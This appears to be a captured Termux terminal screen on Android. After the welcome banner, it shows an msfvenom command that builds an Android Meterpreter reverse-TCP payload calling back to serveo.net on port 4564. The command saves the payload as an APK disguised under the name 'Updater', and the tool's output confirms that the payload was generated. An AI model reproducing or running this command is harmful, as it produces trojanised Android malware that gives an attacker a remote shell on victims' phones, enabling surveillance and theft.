 Welcome to Termux!
Wiki:            https://wiki.termux.com
Community forum: https://termux.com/community
IRC channel:     #termux on freenode
Gitter chat:     https://gitter.im/termux/termux
Mailing list:    termux+subscribe@groups.io
Search packages:   pkg search <query>
Install a package: pkg install <package>
Upgrade packages:  pkg upgrade
Learn more:        pkg help
$ msfvenom -p android/meterpreter/reverse_tcp LHOST=serveo.net LPORT=4564 R > storage/downloads/Updater.ap
k
No platform was selected, choosing Msf::Module::Platform::Android from the payload
No Arch selected, selecting Arch: dalvik from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 10078 bytes
$